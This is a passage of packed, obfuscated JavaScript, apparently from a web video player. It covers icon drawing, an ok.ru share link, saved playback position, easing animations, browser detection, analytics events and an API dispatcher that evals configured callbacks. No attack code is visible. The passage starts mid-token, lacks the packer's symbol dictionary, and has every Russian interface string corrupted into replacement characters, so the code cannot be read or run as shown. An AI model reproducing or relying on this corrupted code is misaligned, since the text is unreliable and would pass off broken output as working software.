4.I1,10.16V C4.16Q,10.16P 6.16K,11.16J 6.16L,11.16M C6.16O,11.16N 13.16X,6.16Y 13.HZ,6.17d ai.17c,7.17e 8.17f,11.17g 8.17b,11.17a C8.171,11.16Z 7.172,14.176 8.179,14.178 C8.16I,14.16H 8.16m,14.16l 8.16n,14.I0 C8.16o,14.16q 8.16p,14.HY 8.16k,14.HY C9.16e,14.16d 9.16f,13.16g 10.16i,13.16h e2.16r,14.16s 12.16C,15.16B 12.16D,15.16E dY.16G,15.16F bz.16A,15.16z 13.16u,15.ug 13.16t,15.ug ai.16v,15.ug 13.16w,15.16y 13.HZ,15.19p ai.19q,15.1c7 13.1c6,15.1c8 14.H4,14.I0 iQ.H4,14.1c9 14.1cb,14.1ca 14.1c5,14.1c4 iQ.1bZ,12.1bY 14.1c0,10.1c1 15.1c3,9.1c2 aS.1cc,7.1cd 15.1cn,6.1cm 15.1co,5.1cp aS.1cq,5.1cl 15.1ck,5.1cf 15.1ce,5.1cg aS.1ch,5.1cj 15.1ci,4.1bX 15.H3,4.G9 Z\' 3o=\'"+42+"\' 3o-ax=\'cP\'></43>"}};E 1bW(){H.2B=E(){O"8x://sV.ok.ru/1bB?1g="};H.1k=E(42){O"<43 d=\'tA.dZ,4.rH gx.Ga,4.rH 11.tk,5.G8 11.tk,6.pM e2.tk,7.Gb 10.Ga,8.te 10.dZ,8.te C9.G7,8.te 8.tq,7.Gb 8.tq,6.pM C8.tq,5.G8 9.G7,4.rH 10.dZ,4.rH Z tA.dZ,10.pB bz.G3,10.pB 13.ts,8.1bv 13.ts,6.pM ai.ts,4.G5 12.G3,2.v3 10.dZ,2.v3 C7.G6,2.v3 6.uT,4.G5 6.uT,6.pM C6.uT,8.1bS 7.G6,10.pB 10.dZ,10.pB Z 1bU.FR,13.sN bz.1bP,13.Gg 13.1bO,12.Gf 13.1bJ,12.Ge iQ.1bI,12.Gh 14.1bK,11.Gi 14.1bL,10.Gl ai.1bM,10.Gk 13.1cr,10.Gj 12.1cs,10.Gd gx.1d6,11.Gc 9.1d8,11.Gc 7.1db,10.Gd C6.1d5,10.Gj 6.1cZ,10.Gk 5.1d0,10.Gl C5.1d3,11.Gi 5.1dc,12.Gh 6.1dn,12.Ge C6.1do,12.Gf 7.1dq,13.Gg 8.1dk,13.sN L6.1df,15.FJ C5.G2,16.FH 5.G2,16.FM 6.1dg,17.qb C6.1dh,17.FN 6.1dj,17.va 7.1di,17.va C7.1cX,17.va 7.1cC,17.FN 7.1cD,17.qb pX.dZ,15.1cG dY.1cA,17.qb bz.1cu,17.FP 13.1ct,17.FP 13.FI,17.qb iQ.FL,16.FM 14.FL,16.FH 13.FI,15.FJ g7.FR,13.sN Z\' 3o=\'"+42+"\' 3o-ax=\'cP\'></43>"}};B MU=E(){B x=\'\';B t=0;B d=0;if(o.5G){if(v.1cI!=1){if(3i.4C("dW"+v.id+o.9M)!=2g){x=3i.4C("dW"+v.id+o.9M)}if(v.8i==1&&3i.4C("iv"+v.id+o.9M)!=2g){o.8i=3i.4C("iv"+v.id+o.9M)}if(I(v.7T)){if(3i.4C("dW"+o.d+v.7T)!=2g){x=3i.4C("dW"+o.d+v.7T)}if(v.8i==1&&3i.4C("iv"+o.d+v.7T)!=2g){o.8i=3i.4C("iv"+o.d+v.7T)}}if(o.8i&&v.8i==1){o.sK=o.8i.2F(",")}if(x.L("{")==0){if(v.FZ==1){o.bN=x.1z(1,x.L("}")-1)}F{o.v8=v.5n=x.1z(1,x.L("}")-1)}x=x.1z(x.L("}")+1);v.1cS==1?v.1e.qd=0:\'\'}eg(x)}};E eg(x){if(x){if(x.L("--")>0){B y=x.2F("--");t=4o(y[0]);if(v.FZ==1){o.zX=t}F{d=4o(y[1]);o.3e=t}}}}H.BT=E(){if(I(v.7T)){if(3i.4C("dW"+o.d+v.7T)!=2g){x=3i.4C("dW"+o.d+v.7T);eg(x);o.S.ek(t,d);o.S.4d(t,d);v.1f=d}F{o.3e=0;o.S.ek(0,0);o.S.4d(0,0);v.1f=0}}};H.ku=E(t,d){if(o.Q.6p()&&v.1cT==1){}F{B ct=1u 4J().5K();3i.7q("dW"+(I(v.7T)?o.d+v.7T:v.id+o.9M),(I(o.41)?"{"+o.41+"}":\'\')+t+\'--\'+d+\'--\'+ct)}};H.Pj=E(x){o.8i=(o.8i?o.8i+\',\':\'\')+x;3i.7q("iv"+(I(v.7T)?o.d+v.7T:v.id+o.9M),o.8i)};H.aq=E(){O{t:t,d:d}}};B N6=E(){if(v.1cV!=1&&v.9q==1){sc("G0")}H.3g=E(x){if(v.1cQ==1&&o.1r.bh){}F{sc(x)}};E sc(x){if(x=="5a"){if(v.9q==1&&o.9q){o.9q.5a()}}if(x=="1y"){if(v.sD==1&&!o.2i){o.3O.C.2u="1E(1, -1)"}}if(x=="G0"){if(v.9q==1){!o.9q?o.9q=1u 1cJ():\'\';o.9q?o.9q.1R():\'\'}}if(x=="1cL"){if(v.9q==1&&o.9q){o.9q.29()}}if(x=="1O"){if(o.5c){K(o.Q.22(),{"dX":"1N"})}v.rv!=1?o.Q.iP():\'\'}if(x=="4f"){if(o.5c){if(v.FX==1&&v.FS==1){K(o.Q.22(),{"dX":"FT(a1) FW(100%)"});v.rv!=1?o.Q.1E(0.1):\'\'}F{if(v.FX==1){K(o.Q.22(),{"dX":"FW(100%)"});v.rv!=1?o.Q.1E(0.1):\'\'}if(v.FS==1){K(o.Q.22(),{"dX":"FT(a1)"});v.rv!=1?o.Q.1E(0.1):\'\'}}}if(v.sD==1&&!o.2i){o.1V.C.2u="1E(1, 1)";o.3O.C.2u="1E(1, 1)"}}if(x=="iu"){if(v.sD==1){o.1V.C.2u="1E(1, 1)";o.3O.C.2u="1E(1, 1)"}}}};B Ju=E(1c,bg,C){B 1k=1K("1T");B cu;1c.1I(1k);K(1k,{"1n":"26","1d":(-bg.3d/2)-1,"2c-1A":"#1a5","2R-1a7":1,"2l":"1N","6I":"1N"});if(C.ra==1&&C.FU){cu=C.FU.2F(",");K(1k,{"4i-3F":8,"1A":"#fi","2H":"gT gT 0 gT","2X-1b":"1"})}F{C.ra=0;K(1k,{"1b":9,"Y":13,"2c-6K":"1g(2U:6K/1W+3A;hb,1a4=)"})}H.gE=E(){B y=0;B x=o.Q.rh();x=x.1w(2S("2q")+\' \',\'\');if(x){if(C.ra!=1){if(x==\'HD\'||x.L(\' HD\')>0||x.L(\'hd\')==0||x.L(\'Hd\')==0){x=\'uY\'}}if(x.L(\' \')>0){x=x.1z(0,x.L(\' \'))}y=2I(x)}B t=\'-1\';B z;if(C.ra==1){t=\'\';X(B i=0;i<cu.R;i++){B rk=cu[i].2F(":");if(rk.R==2){if(4h(rk[0])==y){t=4h(rk[1])}}}if(t==\'\'){if(y>qK){z=G;1k.1M="HD"}}F{z=G;1k.1M=t}}F{if(y>qK){z=G}}if(z){4l(1k);if(bg.2h-1k.2h>0){K(1k,{"1a":(bg.2h-1k.2h)/2-2})}}F{2J(1k)}}};B 7J=E(x,y){B 1k;B z=2;if(o.2Y>4n){z=4}if(o.2Y>2o){z=5}if(v.2f[x+\'1k\']==1){if(v.2f[x+y+\'1k\']||x==\'1Q\'){if(v.2f[x+y+\'1k\']!=\'\'||x==\'1Q\'){1k=1K(\'1T\');K(1k,{"1n":"26","1d":"50%","1a":"50%","2u":"1E("+z+")","4m":"1B .3s 2O, 2u .3s 2O"});o.1V.1I(1k);1k.1M=x==\'1Q\'?((o.3t?0:2N.4Q(v.1Q*100))+\'%\'):v.2f[x+y+\'1k\'];K(1k,{"19X":("-"+1k.3d/2+"px"),"19Z":("-"+1k.2h/2+"px")});yE(1k,"#3P");1L(dg,50)}}}E dg(){if(1k){K(1k,{"2u":"1E("+(z*2)+")","1B":0});1L(4I,4n)}}E 4I(){if(1k){o.1V.3v(1k);1k=2g}}};o.1a0={"2q":"����","1O":"����","4f":"�����","29":"����","2i":"�� ���� �����","zJ":"����� �� �������������� ������","1m":"���������","44":"���������","1Q":"���������","3X":"��������� ����","7h":"�������� ����","5Y":"� �����","1e":"��������","5b":"��������","6Z":"�������","4v":"��������","5k":"��������","as":"�������","2v":"������","Gm":"�������� ����","7Q":"�����","na":"������ ��������","uE":"����� ������","p2":"������","ox":"�������","nf":"�������","uP":"�������","8u":"���������","eH":"����������","2B":"����������","i7":"����������� � ����� ������","a0":"�������","ak":"����������","sM":"���������� ����� ","Ck":"������� �� ���� �������������","r8":"������ ������","l3":"����� �� �������","qo":"���� ������","kV":"���� ������ 2","nq":"���� ����","np":"������������ ����","nc":"����","mL":"������� ������","kD":"������ �����","qS":"��������","GQ":"���������","lY":"���","lA":"�������","sR":"���","uJ":"������","gS":"�������","CU":"��","CG":"���","of":"��","8p":"������","BN":"������ ��������������� �� ����������","BG":"������ �� ����������","cU":"�����","1E":"�������","on":"���.","b4":"����.","CH":"��� �����","gv":"����/�","8o":"���","1g":"������","1A":"����","GO":"��������","GK":"�������","gl":"������������","qg":"�����"};B 5V=E(x){B gP;B 1am;B 3u;B 5h;B 51;B n1;B gQ=0;B pv;B ve=J;B ub;if(x.me!=1Z&&x.mc!=1Z&&x.1F!=1Z&&x.to!=1Z){if(x.1h==2g){if(x.1F.L("ki")>-1){x.to==0?x.1h=0.5:x.1h=0.2}F{x.1h=0.15}}gP=GZ(x.91);if(x.1F.L("1E")==-1){if(I(o.7P[x.me])){o.7P[x.me].ut()}o.7P[x.me]=H}if(x.1C==1){x.mc.2m("2l",G)}3u=x.1F.2F(\'|\');51=7N(x.to).2F(\'|\');5h=1u iG();X(B i=0;i<3u.R;i++){if(!51[i]){51[i]=51[0]}if(3u[i]=="ki"){5h[i]=x.mc.g("1B")}if(3u[i]=="8Q"){5h[i]=x.mc.C.1B}if(3u[i]=="y"){5h[i]=x.mc.g("y")}if(3u[i]=="x"){5h[i]=x.mc.g("x")}if(3u[i]=="1a"){5h[i]=2I(x.mc.C.1a)}if(3u[i]=="1E"){5h[i]=x.mc.g("3D")}if(3u[i]=="am"){5h[i]=x.mc.em}if(3u[i]=="kT"){5h[i]=x.mc.b9}if(3u[i]=="3G"){5h[i]=x.mc.g("3G")}if(3u[i]=="3D"){5h[i]=x.mc.g("3D")}if(3u[i]=="Y"){5h[i]=x.mc.g("Y")}if(3u[i]=="GN"){5h[i]=x.mc.2h;51[i]=2N.8I(51[i]);x.me=="1al"?1i("Y",x.me,5h[i],51[i],x.mc.2h):\'\'}if(3u[i]=="1b"){5h[i]=x.mc.g("1b")}if(3u[i]=="GT"){5h[i]=x.mc.3d}51[i]=GL(51[i]);5h[i]=GL(5h[i])}pv=x.1h*2o/gP.R;n1=gP.R;if(3u.R==1&&5h[0]==51[0]){aX()}F{1L(mO,2N.4Q(pv))}}E mO(){X(B i=0;i<3u.R;i++){B 1D=5h[i]+(51[i]-5h[i])*(gP[gQ]?gP[gQ]:0);tU(3u[i],1D);if(3u[i]=="y"){x.mc.2m("1d",1D)}if(3u[i]=="x"){x.mc.2m("1a",1D)}if(3u[i]=="1a"){x.mc.C.1a=1D+"px"}if(3u[i]=="1E"){x.mc.2m("1E",1D)}if(3u[i]=="3G"){x.mc.2m("3G",1D)}if(3u[i]=="3D"){x.mc.2m("3D",1D)}if(3u[i]=="am"){x.mc.em=1D}if(3u[i]=="kT"){x.mc.b9=1D}if(3u[i]=="Y"){x.mc.2m("Y",1D)}if(3u[i]=="GN"){K(x.mc,{"Y":1D})}if(3u[i]=="1b"){x.mc.2m("1b",1D)}if(3u[i]=="GT"){K(x.mc,{"1b":1D})}}gQ++;if(!ve){if(gQ==n1){aX()}F{ub=1L(mO,2N.4Q(pv))}}}E aX(){ve=G;if(x.1y){if(3u[0]=="8Q"||3u[0]=="1a"){1y(x.mc)}F{x.mc.2m("2l",J)}}if(x.1F.L("1E")==-1){o.7P[x.me]=2g;4R o.7P[x.me]}X(B i=0;i<3u.R;i++){tU(3u[i],51[i])}3b(ub)};E tU(y,z){if(y=="ki"){x.mc.2m("1B",z)}if(y=="8Q"){x.mc.C.1B=z}}H.ut=E(){aX()};H.Pw=E(){gQ=n1-1;mO();aX()};H.XY=E(x0,x1,y0,y1){B e=J;X(B i=0;i<3u.R;i++){if(3u[i]==\'x\'&&x0!=x1){e=G}if(3u[i]==\'y\'&&y0!=y1){e=G}}e?aX():\'\'};E GZ(GY){bE(GY){1v"GV":O[0,0.1ag,0.1ai,1.1ah,1.GW,1.19W,1.102,0.19V,0.19A,0.87,0.19z,0.19B,1.Gq,1.19C,1.19E,1.19D,0.19y,0.GX,0.19x,0.19s,1.19r,1.GJ,1.GG,1.GJ,1.GH,0.lJ,0.le,0.le,0.le,0.le,1];1p;1v"dJ":O[0,0.19w,0.185,0.19v,0.19F,0.GI,0.Gv,0.19Q,0.tn,0.19P,0.19R,0.19S,0.19U,0.19T,0.Gt,0.19O,0.19N,0.19I,0.19H,0.95,0.Gw,0.19K,0.19M,0.19L,0.99,0.Gx,0.Gp,0.lJ,1];1p;1v"zF":O[0,0.146,0.28,0.Gu,0.1b6,0.1b5,0.1b7,0.78,0.Gt,0.1ba,0.1b9,0.Gp,1.Gq,1.1aY,1.Gy,1.1aX,1.Gr,1.Gs,1.Gs,1.1b2,1.1b1,1.1bb,1.Gy,1.Gz,1.1bl,1.GF,1.1bo,1.1bp,1.GG,1.GH];1p;7H:O[0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,1];1p}}};B LO=E(){B N=ds.1be,ua=ds.1bd,ur;B M=ua.dT(/(o2|lL|6U|sq|GE)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);B M=ua.dT(/(o2|lL|6U|sq|GE|1bg|rF)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(ur=ua.dT(/7B\\/([\\.\\d]+)/i))!=2g)M[2]=ur[1];B nb=ds.1bi;H.d8=M?M[1]:N;H.7B=M?M[2]:ds.1bh;H.o2=H.d8=="1aW";H.sn=H.d8=="GD 9.0";H.ie=H.d8=="GD"||H.d8=="1aB"||H.d8=="1aA";H.rF=ua.dq(/(rF)\\/?\\s*/i)>-1;H.sq=H.d8=="1aC";H.6U=H.d8=="1aF";H.lL=2b.lL;H.ir=ua.dq("1aE NT")>-1;H.5Q=(ua.dq(/(9B|io|1az)\\/?\\s*/i)>-1)||(ds.kW===\'1as\'&&nb>1);H.tv=v.GC!=1&&ua.dq(/(TV|1au|1av|1ax|1aw|1aG|1aH|1aR)\\/?\\s*/i)>-1;H.lg=v.GC!=1&&ua.dq(/(LG)\\/?\\s*/i)>-1;H.9B=ua.dq(/(9B)\\/?\\s*/i)>-1;H.io=H.5Q&&!H.9B;H.3R=\'1aS\'in 1S.hG.C;if(ua.dq(/(bh)\\/?\\s*/i)>-1){nb>0?H.bh=G:H.tv=G;if(1aT(\'(3h:1aU)\').1aP){H.tv=G}}H.2n=(H.5Q||H.bh||(ua.dq(/(1aJ|1aI|o2 nl)\\/?\\s*/i)>-1))&&!H.tv;H.1aK=H.6U||H.lL;H.2i=J;if(H.5Q){H.1aN=4o(ua.1z(ua.L(\'OS \')+3,4).1w(\'4z\',\'.\'));if(H.io&&(!\'Jx\'in 2b||nb<2)){H.2n=H.5Q=J;H.tv=G}}H.h0=!H.2n;H.pc=H.2n||H.tv;if(o.1V.wr||o.1V.wo||o.1V.wt||o.1V.wn||o.1V.wi){H.2i=G}};E aD(4G,8a){X(B s in 8a){if(1Y(8a[s])==\'3K\'){if(s=="1P"||s=="2x"){4G[s]=8a[s]}F{X(B s2 in 8a[s]){if(1Y(4G[s])!=\'3K\'){4G[s]={}}if(1Y(8a[s][s2])==\'3K\'){X(B s3 in 8a[s][s2]){if(1Y(4G[s][s2])!=\'3K\'){4G[s][s2]={}}if(1Y(8a[s][s2][s3])==\'3K\'){X(B s4 in 8a[s][s2][s3]){if(1Y(4G[s][s2][s3])!=\'3K\'){4G[s][s2][s3]={}}4G[s][s2][s3][s4]=8a[s][s2][s3][s4];if(s3==\'2H\'||s3==\'2E\'){4G[s][s2][s3][s4]=2I(4G[s][s2][s3][s4])}}}F{4G[s][s2][s3]=8a[s][s2][s3];if(s2==\'2H\'||s2==\'2E\'){4G[s][s2][s3]=2I(4G[s][s2][s3])}}}}F{4G[s][s2]=8a[s][s2];if(s==\'2H\'||s==\'2E\'){4G[s][s2]=2I(4G[s][s2])}}}}}F{if(s.L("1aL")>0&&4h(8a[s])===""){}F{4G[s]=yq(s,8a[s])}}}O 4G};B yq=E(1j,6a){if(1Y(6a)==\'5q\'){6a=4h(6a);if(1j.L("1A")>-1&&6a!=-1){6a=cD(6a)}}O 6a};E 1aO(df,1B){O\'4t(\'+(df=df.1w(\'#\',\'\')).dT(1u o6(\'(.{\'+df.R/3+\'})\',\'g\')).1aV(E(l){O 2I(df.R%2?l+l:l,16)}).9p(1B||1).dU(\',\')+\')\'}E LR(){2Z{B 5G=2b[\'3i\'],x=\'1bf\';5G.7q(x,x);5G.zK(x);O G}2A(e){O J}};E AJ(bB){if(bB){if(I(o.7P[bB])){o.7P[bB].ut()}}};B 2S=E(x){B y=x;if(y){y=x.5f(0).1bn()+x.6Y(1);if(y.L("4z")>-1){y=y.1w(/4z/ig," ")}}B en={"of":"of","gv":"gv","BG":"CI on CJ","BN":"CI 2v on CJ","CH":"1aj at 1ao","8p":"qu","CG":"No","lY":"1ac","lA":"gC","CU":"1a3","kD":"1a9 2E","mL":"1a8 ql","nc":"1cM","np":"bA 1B","nq":"bA 1A","r8":"uK 3F","qo":"uK 1A","kV":"uK 1A 2","l3":"4X sw","qS":"1cF","eH":"1cE","i7":"1dd to 1d4","uE":"1d9","p2":"1bR","ox":"1bH","nf":"BM","uP":"BM","uZ":"HD","ty":"1bw HD","1by":"1bz HD","tr":"1bD HD","tD":"1bA HD 4K","a0":"Ad","Ck":"Go to 16W 15c\'s 15d","7Q":"15h","5Y":"18B","2i":"19l 2i","zJ":"17Y 2i"};if(I(en[x])){y=en[x]}if(I(o[\'uI\'+v.gJ])){if(I(o[\'uI\'+v.gJ][x])){y=o[\'uI\'+v.gJ][x]}}if(v.uN){if(v.uN[x]){y=v.uN[x]}}O y};B 7v=E(x,y,z){if(!I(o.iF[y])&&v.tu!=1){B t=o.gB?o.gB:(v.23?v.23:\'\');I(v.d1)?t=v.d1:\'\';if(v.CB[x]==1&&v.Ps==1&&I(v.hY)){if(x=="9h"){5O(BI,1hP)}if(I(2b["pF"+v.hY])){2b["pF"+v.hY].BK(\'vh\'+x,{23:t});1i("CP",\'vh\'+x)}F{1i("CP 1eA 2v")}}if(v.CN[x]==1){if(v.ga==1){B dv;if(v.Mf==1){if(2b.CR){dv={\'d1\':t};if(v.j7){if(1Y(v.j7)=="3K"){X(B g in v.j7){if(v.j7.2r(g)){dv[g]=v.j7[g]}}}}CR(\'1q\',\'vh\'+x,dv)}}F{if(2b.ga){dv={M4:\'M5\',M6:y};if(t!=\'\'){dv.Me=t}if(v.1dF==1&&!o.7Y){dv.1eh=1}ga(\'hC.an\',\'1q\',dv)}}}}}z?o.iF[y]=G:\'\'};E BI(){if(I(2b["pF"+v.hY])){2b["pF"+v.hY].BK(\'1fK\')}};B KB=E(1g){B x=\'\';1g=1g.1w("v=","{=");if(1g.L(\'kM.be/\')>-1){x=1g.1z(1g.L(".be/")+4);x.1w("/","")}F{x=1g.2F(/(kM.be\\/|v\\/|8o\\/|1fU\\?|3J.1fS\\/hC\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.L("?t=")>0){v.1R=x.1z(x.L("?t=")+3);B h=0;B m=0;B s=0;if(v.1R.L("h")>0){h=v.1R.1z(0,v.1R.L("h"));v.1R=v.1R.1z(v.1R.L("h")+1)}if(v.1R.L("m")>0){m=v.1R.1z(0,v.1R.L("m"));v.1R=v.1R.1z(v.1R.L("m")+1)}if(v.1R.L("s")>0){s=v.1R.1z(0,v.1R.L("s"));v.1R=v.1R.1z(v.1R.L("s")+1)}if(h>0||m>0||s>0){v.1R=h*Bd+m*60+s*1}x=x.1z(0,x.L("?t="))}}O x};B js=E(x,y,li,ev){if(x=="9h"){o.9h=G}if(ev==1){X(B yi in y){if(y.2r(yi)){if(1Y(y[yi])=="3K"){y[yi]=\'\'}}}}if(v.ot==1&&o.9h){if(v.1fB==1||li==1){zt(x,y)}F{if(y!=1Z){if(1Y(y)==\'3K\'){2Z{y=5d.y7(y)}2A(e){}}}if(1Y(v.1P)==\'5q\'){if(v.1P.L("{")==0){2Z{v.1P=v.1P.1w(/\\\'/ig,\'"\');v.1P=5d.7b(v.1P)}2A(e){dA.1i(e)}}}if(1Y(v.1P)==\'3K\'){if(I(v.1P[x])||I(v.1P[\'fJ\'])){B z=x;if(!I(v.1P[x])&&I(v.1P[\'fJ\'])){z=\'fJ\'}if(x.L("3L")==0){if(I(v.1P[\'P\'])){z=\'P\'}}2Z{if(y!==1Z){2p(v.1P[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2p(v.1P[z]+"(\'"+x+"\',\'"+v.id+"\')")}}2A(e){1i("1P",e,x)}}}F{if(v.1P==\'\'){v.1P="C0"}2Z{if(y!==1Z){2p(v.1P+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2p(v.1P+"(\'"+x+"\',\'"+v.id+"\')")}}2A(e){1i("1P",e,x,y)}}}}if(o.9h&&v.Kk==1){if(o.BW){2Z{o.BW.8g.rj({1q:x,8Y:y},"*")}2A(e){}}}if(v.Ob==1&&li!==1){B zv={1q:x,1h:o.Q?(x=="4E"?o.Pl:o.Q.1h()):0};if(y!=1Z){zv["2U"]=y}if(x=="1f"||x=="1h"){zv["1f"]=o.Q.1f()}if(x=="1Q"||x=="7h"){zv["1Q"]=v.1Q}if(x=="1u"){zv["id"]=8b("Cu")}2b.bZ.rj(zv,\'*\');B z=x;x=="9h"||x=="1R"||x=="5A"?z=x+"ed":\'\';x=="1O"?z="1gr":\'\';x=="4f"?z="4O":\'\';x=="3X"?z="3t":\'\';x=="7h"?z="1gq":\'\';x=="4E"?z="1gp":\'\';x=="1g3"?z="1g2":\'\';zv["1q"]=z;if(z!=\'\'&&z!=x){zv=5d.7b(5d.y7(zv));2b.bZ.rj(zv,\'*\')}}};B zt=E(x,y){B ev=1S.Q0(\'9m\');if(y!==1Z){ev.8Y=y}ev.Rk(x,G,G);o.1U.Rj(ev)};H.1q=E(x,y){o.1P[x]=y};B 3g=E(x,y,U){O 8b(x,y,U)};H.3g=E(x,y,U){O 8b(x,y,U)};E 8b(x,y,U){if(I(o.W)){if(o.kl==1){O}if(U){if(1Y(U)==\'5q\'){if(U.L("id:")==0){U=o.S.A5(U.1z(3),"4S");if(U){if(x=="r9"&&y=="QW"){U.w8()}}}}}if(x=="1O"||x=="2x"){if(I(y)){B 8W=J;if(1Y(y)==\'5q\'){y=y.1w(/(\\r\\n|\\n|\\r)/gm,"");B 3e=-1;if(y.L("[4E:")>-1&&y.QQ("]")==y.R-1){3e=y.1z(y.L("[4E:")+6,y.R-1);3e=2I(3e.1z(0,3e.R-1));y=y.1z(0,y.L("[4E:"));if(y==\'\'){o.W.4j(3e);o.W.2W();O}F{o.3e=3e}}if(y.L("[Cl]")>-1){8W=G;y=y.1w(\'[Cl]\',\'\')}if(y.L("#"+v.et)==0){y=o[o.fd[0]](y)}if(y.L("#"+v.gG)==0&&y.L(v.kO)>0){y=o[o.fd[1]](y)}if(y.L("#0")==0){y=hr(y)}if(v.cj==1){y=cj(y)}if(y.L(".8U")==y.R-4){B 3M=gw(y);3M.cg=E(){if(H.iY==4&&H.7l==4g){2Z{8b(\'1O\',5d.7b(H.cd))}2A(e){}}};3M.an();O}if(y.L("id:")==0&&I(o.1H)){B z=C2(y);if(I(o.1H[z])){o.S.JT(z);3e>-1?o.3e=3e:\'\';O G}F{O J}}if(y.L("VM:")==0){B z=y.1z(10);if(o.2y=="3J"){o.Q.Ku(z);O G}F{y=\'//kM.be/\'+z}}}if(x=="1O"){o.S.JL();o.W.ep(y,1Z,1Z,(8W?1:0))}if(x=="2x"){o.mb=G;o.W.ep(y,1,1Z,(8W?1:0));o.S.4d(0,0);o.1R=J}}F{if(x=="1O"){o.W.2W()}if(x=="2x"){1Y Cx==\'E\'?Cx():\'\'}}}if(x=="4M"){if(I(y)){o.mb=G;o.W.ep(y,1,1)}F{o.Q.s7()}}if(x=="4f"){if(o.1O){o.W.3n();o.W.By()}}if(x=="cU"&&I(y)){o.1R&&o.8l?o.8l.Cd(y):\'\'}if(x.L("VR")==0){if(o.P){o.P.Ca(x.1z(6),y)}}if(x=="9G"){o.9G.8e();o.9G=1u wx();if(v.Pd==1){o.9G.8U(v.Pf)}F{o.9G.8U("Vr 7p")}if(v.Pe==1&&I(v.P9)){o.dR=1u P8()}}if(x=="9K"){o.S.9J();o.S.JB("w5")}if(x=="gE"){o.1O?o.W.3n():o.W.2W()}if(x=="29"){v.4M=0;v.4u=0;o.Q.ph();o.W.bc()}if(x=="aF"){o.1h=o.Q.1h();o.W.gN()}if(x=="6Z"){if(v.rQ){if(v.rQ.on==1&&v.rQ.Tz==1){o.W.oL()}}}if(x=="zs"&&I(y)){if(o.6O){o.6O.3g(y)}}if(x=="2B"){o.S.Iw()}if(x=="TA"&&I(y)){if(v.P==1){if(y.L(\'js:\')==0){v.6R=y;v.ix=G;o.W.vn("6R")}F{if(o.p!=\'\'){B sv=5d.7b(cF(o.p));X(B l in sv){if(sv.2r(l)){if(I(sv[l].id)){if(y==sv[l].id){v.6R=\'al\'+(I(sv[l][\'ej\'])?\'ej\'+sv[l][\'ej\']:\'\')+y+\'4z\'+sv[l].7O;v.ix=G;o.W.vn("6R")}}}}}}}}if(x=="UP"){1Y C1=="E"?C1():\'\'}if(x=="7T"&&y){v.7T=y;o.3V?o.3V.BT():\'\'}if(x=="3X"){o.W.6c()}if(x=="5k"){if(I(y)){o.W.da(y)}F{O o.5r[o.a9]}}if(x=="jv"){O o.5r}if(x=="7h"){o.W.7C()}if(x=="xE"){if(I(y)){v[x]=y;o.W.lH()}}if(x=="dh"){O o.3z}if(x=="ly"){O o.ab?G:J}if(x=="5Y"){O o.Q?o.Q.6p():J}if(x=="Jb"){O v.Ab==1?o.bs.6Y(0,-1):o.bs}if(x=="bK"){O o.8J}if(x=="1Q"||x=="UB"){if(I(y)){if(y>=0&&y<=1){o.W.4H(y)}}O o.3t?0:v.1Q}if(x=="3t"){O I(o.3t)?o.3t:J}if(x=="UK"){o.S?o.S.JS(y):\'\'}if(x=="eo"){y<2?y=\'\':\'\';if(o[\'u\'+y]!=\'\'){B x2=5d.7b(cF(o[\'u\'+y]));B v2=[];X(B l in v){if(v.2r(l)){if(l.L("9C")==0){v[l]=2g}}}if(1Y x2=="3K"){X(B k in x2){if(x2.2r(k)){if(k.L("9C")==0){v[k]=x2[k]}if(k=="1G"){v2[k]=x2[k]}}}}v=aD(v,v2);B A2=J;if(o.S.bL()){o.S.7Z();A2=G}B zU=J;if(o.S.eI()){o.S.ci();zU=G}o.S.4I();o.S=2g;o.S=1u vf();if(o.Q.7l()=="9R"){o.S.2W()}o.S.4H(v.1Q);if(I(v.23)){b3(v.23)}if(A2){o.S.7Z()}if(zU){o.S.ci()}if(o.2i){o.S.94()}if(1j!=\'NM\'){o.S.4d(o.Q.1h(),o.Q.1f())}kw()}}if(x=="mq"){O v.mq}if(x=="5a"){o.S.5a(G)}if(x=="4E"){if(I(y)){if(1Y y=="5q"){if(y.L("%")>-1){y=2I(y.1z(0,y.L("%")));y=o.Q.1f()*y/100}F{B mH=o.Q.1h();if(o.3V&&!o.1R){if(!o.3V.je){B f=o.3V.aq();if(f.t&&f.d){mH=f.t;o.3V.je=G}}}if(y.L("+")==0){y=mH+2I(y.1z(1))}F{if(y.L("-")==0){y=mH-2I(y.1z(1))}}}}y=y*1;y<0?y=0:\'\';if(o.Q.1f()>0){y>o.Q.1f()?y=0:\'\'}if(!I(o.P)&&!I(o.6x)&&o.Q.1f()>0){o.3e=1Z;o.W.4j(y,G);o.W.vj()}F{o.3e=y}}}if(x=="2i"){!o.2i?o.W.94():\'\'}if(x=="AR"){o.2i?o.W.8m():\'\'}if(x=="Uv"){O o.2i}if(x=="3F"){O o.2Y+\'/\'+o.4N}if(x=="Ut"){if(I(o.d7)){o.d7.Do()}}if(x=="Jc"||x=="UM"){if(I(o.d7)){o.d7.Un()}}if(x=="1h"){B oF=o.Q?o.Q.1h():0;if(o.3V&&v.cR==1&&!o.1R&&oF==0){B f=o.3V.aq();if(f.t){oF=f.t}}O oF}if(x=="V9"){if(o.bN){8b("1O","id:"+o.bN)}if(o.zX){8b("4E",o.zX);8b("1O")}}if(x=="1f"){O o.Q?o.Q.1f():0}if(x=="9k"){O o.Q?o.Q.bv():0}if(x=="8M"){if(y){v.8M=y;o.S.l0()}}if(x=="5b"){if(I(y)){if(U){v.hd=bS(v.hd,y,U);if(o.3z.R==2){o.W.7I(v.hd)}}F{o.W.7I(y)}}F{O o.Q?o.Q.rh():0}}if(x=="7Q"){if(I(y)){if(U){v.A1=bS(v.A1,y,U);if(o.8J.R==2){o.W.dK(v.A1)}}F{o.W.dK(y)}}F{O o.Q?o.Q.tP():0}}if(x=="TG"){O o.2y=="3J"}if(x=="ya"){if(o.8w>0){o.p4=o.8w}o.W.ep(v.2x)}if(x=="9R"){O o.1O}if(x=="TJ"){O o.1R}if(x=="1r"){O o.1r[y]}if(x=="TO"){o.kl!=1?o.Q.sm():\'\'}if(x=="id"){O 